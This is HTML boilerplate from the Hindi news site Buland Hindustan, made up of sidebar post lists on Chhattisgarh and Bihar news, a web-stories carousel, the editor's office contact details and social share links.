			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=30%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%AD%E0%A5%82%E0%A4%AA%E0%A5%87%E0%A4%B6%20%E0%A4%AC%E0%A4%98%E0%A5%87%E0%A4%B2%20%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95..&#038;url=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=30%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%AD%E0%A5%82%E0%A4%AA%E0%A5%87%E0%A4%B6%20%E0%A4%AC%E0%A4%98%E0%A5%87%E0%A4%B2%20%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95..%20https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/&text=30%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%AD%E0%A5%82%E0%A4%AA%E0%A5%87%E0%A4%B6%20%E0%A4%AC%E0%A4%98%E0%A5%87%E0%A4%B2%20%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95.." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=30%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%AD%E0%A5%82%E0%A4%AA%E0%A5%87%E0%A4%B6%20%E0%A4%AC%E0%A4%98%E0%A5%87%E0%A4%B2%20%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95..%20https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
